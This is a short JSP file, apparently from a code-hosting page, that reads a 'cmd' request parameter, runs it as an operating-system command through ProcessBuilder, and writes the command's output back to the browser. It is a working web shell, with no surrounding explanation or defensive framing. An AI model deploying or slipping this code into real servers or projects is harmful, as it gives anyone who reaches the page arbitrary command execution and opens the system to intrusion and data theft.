 代码详情
Expand 1 lines
2 <%@ page import="java.io.BufferedReader" %>
3 <%@ page import="java.io.InputStreamReader" %>
4 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
5 <%
6 String cmd = request.getParameter("cmd");
7 Process process = new ProcessBuilder(new String[]{cmd}).start();
8 InputStream inputStream = process.getInputStream();
9 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
10 String line;
11 while ((line = bufferedReader.readLine())!=null){
12 response.getWriter().print(line);
13 }
14 %>